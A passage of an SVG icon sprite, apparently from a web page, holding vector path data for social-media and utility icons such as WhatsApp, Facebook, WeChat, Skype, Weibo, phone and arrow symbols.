0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 